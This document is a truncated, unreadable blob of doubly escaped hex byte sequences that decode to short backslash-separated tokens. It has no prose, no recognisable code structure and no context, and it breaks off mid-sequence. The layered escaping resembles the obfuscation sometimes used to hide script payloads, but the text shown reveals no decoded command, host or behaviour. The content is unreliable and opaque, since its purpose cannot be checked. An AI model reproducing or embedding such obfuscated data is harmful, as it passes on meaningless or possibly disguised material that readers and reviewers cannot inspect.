c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x47\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x48\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x48\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x31\x47\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x